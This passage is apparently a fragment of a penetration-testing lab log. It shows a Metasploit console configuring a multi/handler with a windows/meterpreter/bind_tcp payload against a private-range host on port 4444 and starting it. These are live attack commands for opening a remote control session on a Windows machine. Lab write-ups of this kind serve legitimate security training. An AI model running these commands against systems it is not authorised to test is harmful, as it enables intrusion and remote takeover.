 [-] exploit: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.111.132
rhost => 192.168.111.132
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run